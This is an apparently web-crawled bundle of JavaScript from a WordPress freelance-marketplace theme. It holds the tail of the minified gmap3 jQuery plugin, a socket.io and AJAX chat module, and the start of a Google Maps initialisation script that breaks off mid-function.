o.DirectionsRenderer(n.opts);n.td.divId?e.setPanel(document.getElementById(n.td.divId)):n.td.container&&e.setPanel(t(n.td.container).get(0)),B(n,e,m.add(n,"directionsrenderer",e))},f.getgeoloc=function(t){B(t,t.latLng)},f.styledmaptype=function(t){_();var n=new e.classes.StyledMapType(t.td.styles,t.opts);w.mapTypes.set(t.td.id,n),B(t,n)},f.imagemaptype=function(t){_();var n=new e.classes.ImageMapType(t.opts);w.mapTypes.set(t.td.id,n),B(t,n)},f.autofit=function(n){var e=new o.LatLngBounds;t.each(m.all(),function(t,n){n.getPosition&&n.getPosition()?e.extend(n.getPosition()):n.getBounds&&n.getBounds()?(e.extend(n.getBounds().getNorthEast()),e.extend(n.getBounds().getSouthWest())):n.getPaths&&n.getPaths()?n.getPaths().forEach(function(t){t.forEach(function(t){e.extend(t)})}):n.getPath&&n.getPath()?n.getPath().forEach(function(t){e.extend(t)}):n.getCenter&&n.getCenter()?e.extend(n.getCenter()):n instanceof E&&(n=m.getById(n.id(),!0))&&n.autofit(e)}),e.isEmpty()||w.getBounds()&&w.getBounds().equals(e)||("maxZoom"in n.td&&o.event.addListenerOnce(w,"bounds_changed",function(){this.getZoom()>n.td.maxZoom&&this.setZoom(n.td.maxZoom)}),w.fitBounds(e)),B(n,!0)},f.clear=function(n){if(l(n.td)){if(m.clearById(n.td)||m.objClearById(n.td))return void B(n,!0);n.td={name:n.td}}n.td.id?t.each(y(n.td.id),function(t,n){m.clearById(n)||m.objClearById(n)}):(m.clear(y(n.td.name),n.td.last,n.td.first,n.td.tag),m.objClear(y(n.td.name),n.td.last,n.td.first,n.td.tag)),B(n,!0)},f.get=function(e,o,i){var a,r,u=o?e:e.td;if(o||(i=u.full),l(u)?!1===(r=m.getById(u,!1,i)||m.objGetById(u))&&(a=u,u={}):a=u.name,"map"===a&&(r=w),r||(r=[],u.id?(t.each(y(u.id),function(t,n){r.push(m.getById(n,!1,i)||m.objGetById(n))}),s(u.id)||(r=r[0])):(t.each(a?y(a):[n],function(n,e){var o;u.first?(o=m.get(e,!1,u.tag,i))&&r.push(o):u.all?t.each(m.all(e,u.tag,i),function(t,n){r.push(n)}):(o=m.get(e,!0,u.tag,i))&&r.push(o)}),u.all||s(a)||(r=r[0]))),r=s(r)||!u.all?r:[r],o)return r;B(e,r)},f.exec=function(n){t.each(y(n.td.func),function(e,o){t.each(f.get(n.td,!0,!n.td.hasOwnProperty("full")||n.td.full),function(t,n){o.call(i,n)})}),B(n,!0)},f.trigger=function(n){if(l(n.td))o.event.trigger(w,n.td);else{var e=[w,n.td.eventName];n.td.var_args&&t.each(n.td.var_args,function(t,n){e.push(n)}),o.event.trigger.apply(o.event,e)}I(n),u.ack()}}t.fn.gmap3=function(){var n,i,a=[],s=[];for(o=google.maps,e||(e={verbose:!1,queryLimit:{attempt:5,delay:250,random:250},classes:(i={},t.each("Map Marker InfoWindow Circle Rectangle OverlayView StreetViewPanorama KmlLayer TrafficLayer TransitLayer BicyclingLayer GroundOverlay StyledMapType ImageMapType".split(" "),function(t,n){i[n]=o[n]}),i),map:{mapTypeId:o.MapTypeId.ROADMAP,center:[46.578498,2.457275],zoom:2},overlay:{pane:"floatPane",content:"",offset:{x:0,y:0}},geoloc:{getCurrentPosition:{maximumAge:6e4,timeout:5e3}}}),n=0;n<arguments.length;n++)arguments[n]&&a.push(arguments[n]);return a.length||a.push("map"),t.each(this,function(){var n=t(this),e=n.data("gmap3");!1,e||(e=new _(n),n.data("gmap3",e)),1!==a.length||"get"!==a[0]&&!function(t){var n,e=!1;if(r(t)&&t.hasOwnProperty("get")){for(n in t)if("get"!==n)return!1;e=!t.get.hasOwnProperty("callback")}return e}(a[0])?e._plan(a):"get"===a[0]?s.push(e.get("map",!0)):s.push(e.get(a[0].get,!0,a[0].get.full))}),s.length?1===s.length?s[0]:s:this}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flexgigzz.com/wp-content/plugins/workreap_core/public/js/workreap_chat_module.js?ver=2.6.5
body_size: 4691
content:
//"use strict";
var chat_interval;
var eonearea;
var eonearea_pop;
var thread_page 	= 0;
var older_more 		= 'yes';
var loader_html 	= '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';

jQuery(document).on('ready', function() {
	var chatloader  		= scripts_vars.chatloader;
	var chatloader_single  	= scripts_vars.chatloader_single;
	var chat_settings   = scripts_vars.chat_settings;
	var chat_page   	= scripts_vars.chat_page;
	var chat_host   	= scripts_vars.chat_host;
	var chat_port   	= scripts_vars.chat_port;

	if( chat_settings === 'chat' ){
		var socket = io.connect(chat_host+":"+chat_port);
		socket.emit('add-user', { userId: parseInt( scripts_vars.current_user ) } );
	}
	
	/* THEME VERTICAL SCROLLBAR */
    jQuery('.wt-listverticalscrollbar').mCustomScrollbar({
		axis:"y",
		autoHideScrollbar: false,
	});

	//message holder
    jQuery(document).on('click', '.wt-ad', function(e){
        jQuery(this).parents('.wt-messages-holder').addClass('wt-openmsg');
    });
	
	//Back click
    jQuery(document).on('click', '.wt-back', function(e){
        jQuery(this).parents('.wt-messages-holder').removeClass('wt-openmsg');
    });
    
	//Apply user filter
	jQuery('.wt-filter-users').on('keyup', function($){
		var content = jQuery(this).val();           
		jQuery(this).parents('li').find('.wt-adcontent h3:contains(' + content + ')').parents('.wt-ad').show();
		jQuery(this).parents('li').find('.wt-adcontent h3:not(:contains(' + content + '))').parents('.wt-ad').hide(); 
	});
	
	// Case insenstive in Contains
	jQuery.expr[":"].contains = jQuery.expr.createPseudo(function(arg) {
		return function( elem ) {
			return jQuery(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
		};
	});
	
	//Load One to One Chat
    jQuery(document).on('click','.wt-load-chat', function(e){
		e.preventDefault();
		thread_page			= 0;
		older_more 			= 'yes';
        var _this 			= jQuery(this);
        var user_id 		= _this.data('userid');     
        var current_user_id = _this.data('currentid');   
        var msg_id 			= _this.data('msgid');  
        var ischat 			= _this.data('ischat');
		
		var chat_img 			= _this.data('img');
		var chat_url 			= _this.data('url');
		var chat_name 			= _this.data('name');
		thread_page			= thread_page;
		
		//load user info
		var load_message_sidebar = wp.template('load-user-details');
		var chat_user = {chat_img: chat_img,chat_url: chat_url,chat_name: chat_name};       
		load_message_sidebar = load_message_sidebar(chat_user); 
		jQuery('.chat-current-user').html(load_message_sidebar);
		
		jQuery('.load-wt-chat-message').html('');
		jQuery('.load-wt-chat-message').append(chatloader);
		
		if( chat_settings === 'chat' ) {
			socket.emit('add-user', { userId: parseInt( current_user_id ) } );
		}

        //Get chat
	    jQuery.ajax({
	        type: "POST",
	        url: scripts_vars.ajaxurl,
	        data:  {
				action			: 'fetchUserConversation',
				thread_page		: thread_page,
				user_id			: user_id,
				current_id		: current_user_id,
				msg_id			: msg_id,
				security		: scripts_vars.ajax_nonce
			},
	        dataType: "json",
	        success: function (response) {
				jQuery('.wt-preloader-section').remove();
				_this.addClass('wt-active').siblings().removeClass('wt-active');
				_this.removeClass('wt-dotnotification');

	           if (response.type === 'success') {
				    //Load Reply Box Template
                    var load_reply_box = wp.template('load-chat-replybox');                                  
                    var user_data = {receiver_id: response.chat_receiver_id, sender_data: response.chat_sender};        
                    load_reply_box = load_reply_box(user_data);
				   
                    //Load Messages Template
                    var load_message_temp = wp.template('load-chat-messagebox');
                    var chat_data = {chat_nodes: response.chat_nodes};        
                    load_message_temp = load_message_temp(chat_data); 
                    _this.parents('.wt-offersmessages').find('.load-wt-chat-message').html(load_reply_box);
                    _this.parents('.wt-offersmessages').find('.load-wt-chat-message .wt-messages').append(load_message_temp);
				    refreshScrollBarObject();
					eonearea = jQuery(".reply_msg").emojioneArea();
				    
				    //Socket Upload
				    if( chat_settings === 'chat' ) {
						var chat_uploader = new SocketIOFileUpload(socket);
						socketIOUploader(socket, chat_uploader, chat_settings, chat_page);
					}
	            } else {
	                jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
	            }
	        }
        });

	});
	
	//Load One to One Chat
    jQuery(document).on('click','.wt-load-chat-data', function(e){
		e.preventDefault();
		thread_page			= 0;
		older_more 			= 'yes';
        var _this 			= jQuery(this);
        var user_id 		= _this.data('userid');     
        var current_user_id = _this.data('currentid');   
        var msg_id 			= _this.data('msgid');  
        var ischat 			= _this.data('ischat');
		
		var chat_img 			= _this.data('img');
		var chat_url 			= _this.data('url');
		var chat_name 			= _this.data('name');
		thread_page				= thread_page;
		
		//load user info
		jQuery('.load-wt-chat-message').html('');
		jQuery('.load-wt-chat-message').append(chatloader);
		
		jQuery('.wt-load-chat-data').removeClass('wt-active');
		jQuery('tr').removeClass('active-message-row');

	    jQuery.ajax({
	        type: "POST",
			url: scripts_vars.ajaxurl,
			data:  {
				action			: 'fetchUserConversation',
				thread_page		: thread_page,
				user_id			: user_id,
				current_id		: current_user_id,
				msg_id			: msg_id,
				security		: scripts_vars.ajax_nonce
			},
	        dataType: "json",
	        success: function (response) {
				jQuery('.wt-preloader-section').remove();
				_this.addClass('wt-active').siblings().removeClass('wt-active');
				_this.parents('tr').addClass('active-message-row');
				_this.removeClass('wt-dotnotification');

	           if (response.type === 'success') {
				    //Load Reply Box Template
                    var load_reply_box = wp.template('load-chat-replybox');                                  
                    var user_data = {receiver_id: response.chat_receiver_id, sender_data: response.chat_sender};        
                    load_reply_box = load_reply_box(user_data);
				   	
				    var load_message_sidebar = wp.template('load-user-details');
					var chat_user = {sender_image: response.chat_sidebar.avatar,sender_name: response.chat_sidebar.username, receiver_image: response.chat_sidebar_second.avatar,receiver_name: response.chat_sidebar_second.username};       
					load_message_sidebar = load_message_sidebar(chat_user); 
					jQuery('.chat-current-user').html(load_message_sidebar);
				   
                    //Load Messages Template
                    var load_message_temp = wp.template('load-chat-messagebox');
                    var chat_data = {chat_nodes: response.chat_nodes};        
                    load_message_temp = load_message_temp(chat_data); 
                    jQuery('.wt-offersmessages').find('.load-wt-chat-message').html(load_reply_box);
                    jQuery('.wt-offersmessages').find('.load-wt-chat-message .wt-messages').append(load_message_temp);
				    refreshScrollBarObject();
					eonearea = jQuery(".reply_msg").emojioneArea();

	            } else {
					jQuery('.sp-chatspin').remove();
	                jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
	            }
	        }
        });

	});
	
	//delete message
    jQuery(document).on('click','.wt-delete-chat-data', function(e){
		e.preventDefault();
        var _this 	= jQuery(this); 
        var key 	= _this.data('key');   
        var msg_id 	= _this.data('message_id');  
		var userid 	= _this.data('userid');  
		var currentid 	= _this.data('currentid');  
		
		//load user info
		jQuery('.wt-featurescontent').append('<div class="inportusers">'+localize_vars.spinner+'</div>');
		jQuery('.wt-chatarea.load-wt-chat-message').append('<div class="inportusers">'+localize_vars.spinner+'</div>');
		
        //Get chat
	    var dataString = 'security='+scripts_vars.ajax_nonce+'&key=' + key + '&userid=' + userid + '&currentid=' + currentid + '&msg_id=' + msg_id + '&action=deleteChatMessage';
	    jQuery.ajax({
	        type: "POST",
	        url: scripts_vars.ajaxurl,
	        data: dataString,
	        dataType: "json",
	        success: function (response) {
			   jQuery('.wt-featurescontent').find('.inportusers').remove();
			   jQuery('.wt-chatarea.load-wt-chat-message').find('.inportusers').remove();
	           
			   if (response.type === 'success') {
				    if(key === 'single'){
						_this.parents('tr').fadeTo("slow",0.7, function(){
							_this.parents('tr').remove();
						});
						
						_this.parents('.wt-msg-thread').fadeTo("slow",0.7, function(){
							_this.parents('.wt-msg-thread').remove();
						});
						
					}else if(key === 'conversation'){
						_this.parents('tr').fadeTo("slow",0.7, function(){
							_this.parents('tr').remove();
						});
					} else{
						jQuery('.lx-chatlist').find('tr').remove();
						jQuery('.chat-load-data-wrapper').remove();
						
					}

	            } else {
	                jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
	            }
	        }
        });

	});
	
	//real time chat 
	if( chat_settings === 'chat' ){
		// receiving messages from server and show it to users
		socket.on('send_msg' , function(data){
			var chat_data 			= {chat_nodes: data.chat_nodes};
			var load_message_temp 	= wp.template('load-chat-messagebox');
			load_message_temp 		= load_message_temp(chat_data);
			jQuery(".load-wt-chat-message .mCSB_container").append(load_message_temp);
			refreshScrollBarObject();
		});

		socket.on('send_files' , function(data){
			var chat_data 			= {chat_nodes: data.chat_nodes, attachment_view:data.attachment_view};
			var load_message_temp 	= wp.template('load-chat-attachment-content');
			load_message_temp 		= load_message_temp(chat_data);

			jQuery(".load-wt-chat-message .mCSB_container").append(load_message_temp);
			
			//Load Attachment View
			if(data.mime_type != '' 
				&& data.mime_type == 'wt-jpg' 
				|| data.mime_type == 'wt-png' 
				|| data.mime_type == 'wt-gif') 
			{
				var chat_attachment_view 	= {attachment: data.attachment_view,name: data.chat_nodes[0].chat_filename,chat_hashname:data.chat_nodes[0].chat_hashname};
				var load_attachment_temp 	= wp.template('load-chat-attachment-view');
				load_attachment_temp 		= load_attachment_temp(chat_attachment_view);
				jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container .msg_content_'+data.last_msg_id+' .wt-attachment-viewer').append(load_attachment_temp);
			}
			refreshScrollBarObject();
		});
		
	}
	
	/* CHATBOX TOGGLE  */
	jQuery('#wt-getsupport').on('click', function(){
		jQuery('.wt-chatbox').slideToggle();
		var _this = jQuery(this);
		refreshScrollBarObject();
		var current_user_id = _this.data('currentid'); 

		socket.emit('add-user', { userId: parseInt( current_user_id ) } );
		
		//Socket Upload
		if( chat_settings === 'chat' ) {
			var chat_uploader = new SocketIOFileUpload(socket);
			socketIOUploader(socket, chat_uploader, chat_settings, chat_page);
		}
	});

	
	//Send User form Deatil Page Chat
    jQuery(document).on('click','.wt-send-single', function (e) {
        e.preventDefault();              
        var _this = jQuery(this);
        var receiver_id   = _this.data('receiver_id');
		var status   	  = _this.data('status');
		var msg_type   	  = _this.data('msgtype');
		var reply_msg 	  = _this.parents('.wt-replaybox').find('textarea.reply_msg').val();    
		
		jQuery('.wt-chatbox').addClass('slighloader');
		jQuery('.wt-chatbox').append(chatloader_single);

        //Send message  
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data:  {
				action	: 'sendUserMessage',
				status		: status,
				msg_type	: msg_type,
				message		: reply_msg,
				receiver_id	: receiver_id,
				security	: scripts_vars.ajax_nonce
			},
            dataType: "json",
            success: function (response) {

				jQuery('.wt-chatbox').removeClass('slighloader');
				if (response.type === 'success') {  
					_this.parents('.wt-replaybox').find('textarea.reply_msg').val('');
					var load_message_temp = wp.template('load-chat-messagebox');
					var chat_data = {chat_nodes: response.chat_nodes};       
					
					load_message_temp = load_message_temp(chat_data); 
					jQuery('.wt-chatbox').find('.wt-messages .mCSB_container').append(load_message_temp); 
					jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id).attr('data-msgid', response.last_id);

					eonearea_pop[0].emojioneArea.setText(''); // clear input
					refreshScrollBarObject();
					
					if( chat_settings === 'chat' ){
						var chat_data = { user_id:receiver_id, chat_nodes: response.chat_nodes_receiver };
						socket.emit('send_msg' , chat_data );
					}
				}else{
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				}
            }
        });                    
    });

    //Send One to One Chat
    jQuery(document).on('click','.wt-send', function (e) {
        e.preventDefault();              
        var _this = jQuery(this);
        var receiver_id   = _this.data('receiver_id');
		var status   	  = _this.data('status');
		var msg_type   	  = _this.data('msgtype');
		
		var reply_msg 	  = _this.parents('.wt-replaybox').find('textarea.reply_msg').val();    
		
		jQuery('body').append(loader_html);
		
        //Send message  
        _this.parents('.wt-iconbox, .wt-iconboxv').addClass('sp-chatsendspin'); 
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data:  {
				action	: 'sendUserMessage',
				status		: status,
				msg_type	: msg_type,
				message		: reply_msg,
				receiver_id	: receiver_id,
				security	: scripts_vars.ajax_nonce
			},
            dataType: "json",
            success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				_this.parents('.wt-iconbox, .wt-iconboxv').removeClass('sp-chatsendspin');
				if (response.type === 'success') {  
					_this.parents('.wt-replaybox').find('textarea.reply_msg').val('');
					if(response.msg_type === 'modal'){
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
					} else {
						
						var load_message_temp = wp.template('load-chat-messagebox');
						var chat_data = {chat_nodes: response.chat_nodes};       
						
						load_message_temp = load_message_temp(chat_data); 
						jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container').append(load_message_temp);
						jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id).attr('data-msgid', response.last_id);

						//last message
						var load_message_recent_data_temp = wp.template('load-chat-recentmsg-data');
						var chat_recent_data = {desc:response.replace_recent_msg}
						load_message_recent_data_temp = load_message_recent_data_temp(chat_recent_data);
						jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id+ ' .wt-adcontent .list-last-message').html(load_message_recent_data_temp);
						
						eonearea[0].emojioneArea.setText(''); // clear input 
						refreshScrollBarObject();
						
						if( chat_settings === 'chat' && chat_page === 'yes' ){
							var chat_data = { user_id:receiver_id, chat_nodes: response.chat_nodes_receiver };
							socket.emit('send_msg' , chat_data );
						}
					}
				}else{
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				}
            }
        });               
    });  

	
    //Delete One to One Chat Message
    jQuery(document).on('click','.wt-delete-message', function (e) {
        e.preventDefault();            
        var _this = jQuery(this);
        var messageId   = _this.data('id');
        var userId      = _this.data('user');

        //Delete message  
        jQuery('body').append(loader_html);       
        var dataString = 'security='+scripts_vars.ajax_nonce+'&msgid=' + messageId + '&user_id=' + userId + '&action=deleteChatMessage';
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
            jQuery('.wt-preloader-section').remove();
               if (response.type === 'success') {
                    _this.parents('.wt-msg-thread').remove();                                          
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });                   
                } else {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                }
            }
        });               
    });
});


//load new message
function loadNewMessage(senderid,receiverid){
	chat_interval 	 = setInterval(function(){
		var msgid  		 = document.getElementById('load-user-chat-'+receiverid);
		var msg_id 		 = msgid.dataset.msgid;
		var SP_Editor 	 = '';
		window.SP_Editor = msg_id;

		var dataString = 'security='+scripts_vars.ajax_nonce+'&sender_id=' + senderid + '&receiver_id=' + receiverid + '&last_msg_id=' + msg_id + '&action=getIntervalChatHistoryData';
		jQuery.ajax({
			type: 'POST',
			url: scripts_vars.ajaxurl,
			processData: false,

			data: dataString,
			dataType: 'json',
			success:function(response){
				if (response.type === 'success') {  
					window.SP_Editor = parseInt( response.last_id );
					var load_message_temp = wp.template('load-chat-messagebox');
					var chat_data = {chat_nodes: response.chat_nodes};        
					load_message_temp = load_message_temp(chat_data); 
					jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container').html(load_message_temp);
					jQuery('.wt-offersmessages').find('#load-user-chat-'+response.receiver_id).attr('data-msgid', response.last_id);

					//last message
					var load_message_recent_data_temp = wp.template('load-chat-recentmsg-data');
					var chat_recent_data = {desc:response.last_message}
					load_message_recent_data_temp = load_message_recent_data_temp(chat_recent_data);
					jQuery('.wt-offersmessages').find('#load-user-chat-'+response.receiver_id+ ' .wt-adcontent .list-last-message').html(load_message_recent_data_temp);

					refreshScrollBarObject();
				}
			}
		});
	},15000);
}

//init nicescroll       
function refreshScrollBarObject() {
    jQuery('.wt-verticalscrollbar').mCustomScrollbar({
		axis:"y",
		scrollbarPosition: "outside",
		autoHideScrollbar: true,
		scrollTo:'bottom',
		setTop:"9999px",
		callbacks:{
			onTotalScrollBack:function(){ _add_older_messages(this) },
			onTotalScrollBackOffset:100,
			alwaysTriggerOffsets:false
		},
		advanced:{updateOnContentResize:false} //disable auto-updates (optional)
	});
	
	//update
	jQuery('.wt-verticalscrollbar').mCustomScrollbar("update");
	
	jQuery('.wt-msg-thread .wt-description').linkify();
	
	//scroll to bottom
	jQuery('.wt-verticalscrollbar').mCustomScrollbar('scrollTo','bottom');
}

// Load older messages
function _add_older_messages(el){
	if( older_more === 'yes' ){
		thread_page++;
		var _this 				= jQuery('.wt-offersmessages .wt-active');
		var chatloader  		= scripts_vars.chatloader;
		var oldContentHeight	= jQuery(".chat-history-wrap .mCSB_container").innerHeight();

		var user_id 			= _this.data('userid');     
		var current_user_id 	= _this.data('currentid');   
		var msg_id 				= _this.data('msgid');  
		var ischat 				= _this.data('ischat');

		var chat_img 			= _this.data('img');
		var chat_url 			= _this.data('url');
		var chat_name 			= _this.data('name');
		thread_page				= thread_page;
		
		jQuery('.load-wt-chat-message').addClass('slighloader');
		jQuery('.wt-dashboardboxcontent').find('.load-wt-chat-message').append(chatloader);
		jQuery('.wt-chatpopup').find('.load-wt-chat-message').append(scripts_vars.chatloader_single);
		
		//Get chat
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data:  {
				action			: 'fetchUserConversation',
				thread_page		: thread_page,
				user_id			: user_id,
				current_id		: current_user_id,
				msg_id			: msg_id,
				security		: scripts_vars.ajax_nonce
			},
			dataType: "json",
			success: function (response) {
			   jQuery('.load-wt-chat-message').removeClass('slighloader');
			   jQuery('.sp-chatspin').remove();
			   if (response.type === 'success') {
				   
					//Load Messages Template
					var load_message_temp 	= wp.template('load-chat-messagebox');
					var chat_data 			= {chat_nodes: response.chat_nodes};        
					load_message_temp 		= load_message_temp(chat_data); 
					el.mcs.content.prepend(load_message_temp);
				    
				    jQuery('.wt-msg-thread .wt-description').linkify();
				   
				    var heightDiff	= jQuery(".chat-history-wrap .mCSB_container").innerHeight() - oldContentHeight;
					jQuery(".chat-history-wrap").mCustomScrollbar("update"); //update manually
					jQuery(".chat-history-wrap").mCustomScrollbar("scrollTo","-="+heightDiff,{scrollInertia:0,timeout:0}); //scroll-to
				   
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
					older_more  = 'no';
					thread_page = 0;
				}
			}
		});
	}
}

function _chat_bytes_size(bytes) {
	var sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB'];
	if (bytes == 0) return '0 Byte';
	var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
	return Math.round(bytes / Math.pow(1024, i), 2) + ' ' + sizes[i];
}

function currentEvent(event){
	if(event){
		return event.target.id;
	}
}

function socketIOUploader(socket, chat_uploader, chat_settings, chat_page){
	if(document.querySelector('#chat_file_input')){
		chat_uploader.listenOnInput(document.getElementById("chat_file_input"));
		chat_uploader.maxFileSize = 100000000;
		chat_uploader.resetFileInputs = true;

		chat_uploader.addEventListener("complete", function(event){
			if (event.success === true) {
				var receiver_id = document.getElementById("chat_file_input").getAttribute('data-receiver_id');
				let filename = event.detail.filename+event.detail.fileext;
				if( chat_settings === 'chat' ){
					let prepare_file_data = {
						file_name: filename,
						file_size: _chat_bytes_size(event.file.size),
						file_type: getMimeTypeExtClass(event.file.type)
					};
					jQuery.ajax({
						type: "POST",
						url: scripts_vars.ajaxurl,
						data:  {
							action			: 'sendUserAttachment',
							msg_type		: 'attachment',
							file_info		: prepare_file_data,
							receiver_id		: receiver_id
						},
						dataType: "json",
						success: function (response) {
							if (response.type === 'success') {
								jQuery(".load-wt-chat-message .mCSB_container div.wt-msg-thread").last().removeClass( "msg_content_" ).addClass("msg_content_"+response.last_id);
								jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id).attr('data-msgid', response.last_id);
								
								var load_message_recent_data_temp = wp.template('load-chat-recentmsg-data');
								var chat_recent_data = {desc:response.replace_recent_msg}
								load_message_recent_data_temp = load_message_recent_data_temp(chat_recent_data);
								jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id+ ' .wt-adcontent .list-last-message').html(load_message_recent_data_temp);
								
								//Replace Final Message On File Upload Success
								var chat_data_complete  = { chat_nodes: response.chat_nodes};
								var load_message_temp 	= wp.template('load-chat-attachment-content');
								load_message_temp 		= load_message_temp(chat_data_complete);
								jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container').append(load_message_temp);
								refreshScrollBarObject();

								//Load Attachment View
								var chat_data = {};
								var chat_data = { user_id:receiver_id, mime_type: response.mime_type, chat_nodes: response.chat_nodes_receiver, last_msg_id: response.last_id, attachment_view: response.chat_attachment };
								socket.emit('send_files' , chat_data );
								
							} else {
								jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
							}
						}
					});
				}
			}
		});

		chat_uploader.addEventListener("error", function(data){
			if (data.code === 1) {
				jQuery.sticky(data.message, {classList: 'important', speed: 200, autoclose: 5000});
			}
		});
	}		
}

/**
 * Return File Extension
 * @param {*} mime_type 
 */
function getMimeTypeExtClass(mime_type){
	if(mime_type != null) {
		switch (mime_type) {
			case 'image/jpeg':
			  	return 'wt-jpg';
			case 'image/png':
			  	return 'wt-png';
			case 'image/gif':
			  	return 'wt-gif';
			case 'video/x-msvideo':
			  	return 'wt-avi';
			case 'video/mpeg':
			  	return 'wt-mpg';
			case 'audio/mpeg':
			  	return 'wt-mp3';
			case 'text/html':
			  	return 'wt-html';
			case 'text/html':
			  	return 'wt-html';
			case 'text/csv':
			  	return 'wt-csv';
			case 'text/plain':
			  	return 'wt-txt';
			case 'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet':
			  	return 'wt-xlsx';
			case 'application/vnd.ms-excel':
			  	return 'wt-xls';
			case 'application/vnd.openxmlformats-officedocument.wordprocessingml.document':
			  	return 'wt-docx';
			case 'application/msword':
			  	return 'wt-doc';
			case 'application/pdf':
			  	return 'wt-pdf';
			default:
				return 'wt-other';
		  }
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/maps/gmaps.js?ver=6.5
body_size: 2049
content:
/* global document */
var loader_html	= '';
jQuery(document).ready(function () {
    "use strict";
	var dir_latitude	 	= scripts_vars.dir_latitude;
	var dir_longitude		= scripts_vars.dir_longitude;
	var dir_map_type	 	= scripts_vars.dir_map_type;
	var dir_close_marker	= scripts_vars.dir_close_marker;
	var dir_cluster_marker	= scripts_vars.dir_cluster_marker;
	var dir_map_marker		= scripts_vars.dir_map_marker;
	var dir_cluster_color	= scripts_vars.dir_cluster_color;
	var dir_zoom			= scripts_vars.dir_zoom;
	var dir_map_scroll		= scripts_vars.dir_map_scroll;
	
	loader_html	= '<div class="provider-site-wrap"><div class="provider-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';

});

//Init Map Scripts
function workreap_init_map_script( _data_list ){
	var dir_latitude	 = scripts_vars.dir_latitude;
	var dir_longitude	 = scripts_vars.dir_longitude;
	var dir_map_type	 = scripts_vars.dir_map_type;
	var dir_close_marker		  = scripts_vars.dir_close_marker;
	var dir_cluster_marker		  = scripts_vars.dir_cluster_marker;
	var dir_map_marker			  = scripts_vars.dir_map_marker;
	var dir_cluster_color		  = scripts_vars.dir_cluster_color;
	var dir_zoom				  = scripts_vars.dir_zoom;
	var dir_map_scroll			  = scripts_vars.dir_map_scroll;
	var gmap_norecod			  = scripts_vars.gmap_norecod;
	var map_styles			      = scripts_vars.map_styles;


	if( _data_list.status == 'found' ){
		var response_data	= _data_list.project_list;
		if( _data_list.lat && _data_list.long ){
			var dir_latitude    = _data_list.lat;
			var dir_longitude	= _data_list.long;
		}
	} else{
		if( _data_list.lat && _data_list.long ){
			var dir_latitude    = _data_list.lat;
			var dir_longitude	= _data_list.long;
		} else{
			var dir_latitude    = dir_latitude;
			var dir_longitude	= dir_longitude;
		}
	}
	
	var location_center = new google.maps.LatLng(dir_latitude,dir_longitude);
	
	if(dir_map_type == 'ROADMAP'){
		var map_id = google.maps.MapTypeId.ROADMAP;
	} else if(dir_map_type == 'SATELLITE'){
		var map_id = google.maps.MapTypeId.SATELLITE;
	} else if(dir_map_type == 'HYBRID'){
		var map_id = google.maps.MapTypeId.HYBRID;
	} else if(dir_map_type == 'TERRAIN'){
		var map_id = google.maps.MapTypeId.TERRAIN;
	} else {
		var map_id = google.maps.MapTypeId.ROADMAP;
	}
	
	var scrollwheel	   = true;
	var lock		   = 'lock';
	
	if( dir_map_scroll == 'false' ){
		scrollwheel		= false;
		lock		    = 'unlock';
	}

	var mapOptions = {
		center: location_center,
		zoom: parseInt(dir_zoom),
		mapTypeId: map_id,
		gestureHandling: 'cooperative',
		scaleControl: true,
		scrollwheel: true,
		disableDefaultUI: false,
		draggable:scrollwheel,
		fullscreenControl:true
	}
	
	var map = new google.maps.Map(document.getElementById("sp-search-map"), mapOptions);
	
	var styles = workreap_get_map_styles(map_styles);
	
	if(styles != ''){
		var styledMap = new google.maps.StyledMapType(styles, {name: 'Styled Map'});
		map.mapTypes.set('map_style', styledMap);
		map.setMapTypeId('map_style');
	}
		
	var bounds = new google.maps.LatLngBounds();

	jQuery(document).on("click",'.wt-sidebarvtwo .wt-btnmapview', function(e){
		jQuery('#sp-search-map div.gm-style button[title="Toggle fullscreen view"]').trigger('click');
    });
	
	//Lock Map
	if( document.getElementById('doc-lock') ){ 
		google.maps.event.addDomListener(document.getElementById('doc-lock'), 'click', function () {
			if(lock == 'lock'){
				map.setOptions({ 
						scrollwheel: false,
						draggable: false 
					}
				);
				
				jQuery("#doc-lock").html('<i class="fa fa-lock" aria-hidden="true"></i>');
				lock = 'unlock';
			}else if(lock == 'unlock'){
				map.setOptions({ 
						scrollwheel: false,
						draggable: true 
					}
				);
				
				jQuery("#doc-lock").html('<i class="fa fa-unlock" aria-hidden="true"></i>');
				lock = 'lock';
			}
		});
	}
	
	if( _data_list.status == 'found' && typeof(response_data) != "undefined" && response_data !== null ){
